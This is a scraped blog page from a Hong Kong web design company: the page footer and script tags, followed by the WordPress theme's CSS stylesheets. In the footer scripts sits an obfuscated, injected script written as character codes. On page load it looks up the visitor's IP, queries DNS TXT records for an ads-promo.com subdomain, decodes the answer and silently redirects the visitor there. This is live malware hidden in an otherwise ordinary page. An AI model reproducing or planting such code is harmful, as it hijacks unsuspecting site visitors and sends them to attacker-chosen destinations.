href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88%e6%9c%80%e4%bd%b3%e5%af%a6%e8%b8%90/ rel=tag>網站設計最佳實踐</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a6%96%e5%b7%ae/ rel=tag>視差</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a7%b8%e6%8e%a7%e5%bc%8f%e5%b1%8f%e5%b9%95/ rel=tag>觸控式屏幕</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a></div></div></div></div></div><ul class=paginationtype-2>
<li class=pagination_button_next></li>
<li class=pagination_button_prev><a href=https://blog.creativeworks.com.hk/tag/%E5%85%A7%E5%AE%B9%E7%87%9F%E9%8A%B7/page/2/>Older Post</a></li></ul></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="1c31883e6bab65123f5d00bd-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="1c31883e6bab65123f5d00bd-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script id=contact-form-7-js-extra type="1c31883e6bab65123f5d00bd-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script id=franco-script-js-extra type="1c31883e6bab65123f5d00bd-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script id=franco-script-js-after type="1c31883e6bab65123f5d00bd-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1c31883e6bab65123f5d00bd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8
body_size: -317
content:
/*
Theme Name: Franco
Theme URI: http://hn.arrowpress.net/franco/
Author: AHT
Author URI: http://arrowhitech.com/
Description: Franco - Elegant WooCommerce WordPress Theme.
Version: 1.2.7
License: 
License URI: 
Tags: one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: franco
*/

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62675
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
